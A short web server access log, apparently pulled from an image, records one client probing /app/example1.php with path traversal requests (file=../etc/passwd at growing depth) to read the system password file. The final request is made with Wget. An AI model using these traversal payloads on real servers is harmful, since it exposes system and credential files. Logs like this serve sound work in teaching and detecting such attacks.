 192.168.2.232 - - [21/Aug/2017:09:29:46 +0000] "GET /app/example1.php?file=../etc/passwd HTTP
/1.1" 200 294 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/60.0.3112.78 Safari/537.36"
192.168.2.232 - - [21/Aug/2017:09:29:49 +0000] "GET /app/example1.php?file=../../etc/passwd H
TTP/1.1" 200 293 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.78 Safari/537.36"
192.168.2.232 - - [21/Aug/2017:09:29:51 +0000] "GET /app/example1.php?file=../../../etc/passw
d HTTP/1.1" 200 865 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/60.0.3112.78 Safari/537.36"
192.168.2.232 - - [21/Aug/2017:09:30:10 +0000] "-" 408 0 "-" "-"
192.168.2.232 - - [21/Aug/2017:09:30:38 +0000] "GET /app/example1.php?file=../../../etc/passw
d HTTP/1.1" 200 1401 "-" "Wget/1.17.1 (linux-gnu)"